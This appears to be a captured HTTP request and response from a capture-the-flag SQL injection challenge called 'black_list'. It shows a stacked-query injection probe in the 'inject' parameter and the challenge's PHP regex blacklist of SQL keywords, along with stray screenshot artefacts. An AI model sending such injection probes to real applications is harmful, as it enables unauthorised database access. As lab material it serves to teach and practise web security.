 Raw Params Headers Hex
GET /?inject=1';set;--+ HTTP/1.1
Host: 50b60cd4-4f8c-4106-aac1-6cac85b47f36.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:77.0) Gecko/20100101
Firefox/77.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://50b60cd4-4f8c-4106-aac1-6cac85b47f36.node3.buuoj.cn/
Cookie: _ga=GA1.2.968042048.1590590306
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 09 Jun 2020 13:49:10 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 352
Connection: close
X-Powered-By: PHP/7.3.11
<html>
<head>
<meta charset="UTF-8">
<title>black_list</title>
</head>
<body>
<h1>Black list is so weak for you,isn't it</h1>
<form method="get">
姿势: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
return
preg_match("/set|prepare|alter|rename|select|update|delete|drop|i
nsert|where|\./i",$inject);